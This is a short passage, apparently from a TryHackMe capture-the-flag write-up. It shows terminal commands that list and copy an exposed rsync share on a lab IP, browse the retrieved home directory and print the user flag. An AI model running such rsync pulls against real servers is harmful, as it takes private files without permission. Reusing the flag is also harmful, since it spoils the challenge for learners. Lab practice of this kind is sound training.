 └─$ rsync -av  rsync://rsync-connect@10.10.61.143/ ./
files           Necessary home interaction
┌──(ayush㉿ayush14)-[~]
└─$ rsync -a  rsync://rsync-connect@10.10.61.143/files ./
Password:
┌──(ayush㉿ayush14)-[~]
└─$ ls
sys-internal
┌──(ayush㉿ayush14)-[~]
└─$ cd sys-internal
┌──(ayush㉿ayush14)-[~/sys-internal]
└─$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  user.txt  Videos
┌──(ayush㉿ayush14)-[~/sys-internal]
└─$ cat user.txt
THM{da7c20696831f253e0afaca8b83c07ab}
┌──(ayush㉿ayush14)-[~/sys-internal]
└─$